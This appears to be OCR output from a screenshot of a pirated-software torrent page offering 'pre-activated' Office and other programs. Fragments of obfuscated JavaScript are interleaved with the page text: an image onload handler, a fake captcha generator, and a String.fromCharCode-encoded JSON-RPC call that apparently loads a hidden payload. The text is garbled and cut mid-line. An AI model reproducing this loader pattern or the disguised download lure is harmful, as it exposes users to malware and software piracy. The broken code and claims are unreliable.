
Office 2021 Home & Student
No License Key Needed
Dоw𝚗l𝚘ad T𝚘r𝚛ent
Fall 2: Deadpoint 2026 x264
DDP5.1 Magnet
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Office 2026 ARM64 Unlocked
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
Latest Version torrent
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Toon Boom Harmony
Premium Pre-Activated
[Clean] [x32x64] [Windows]
Verify
Genuine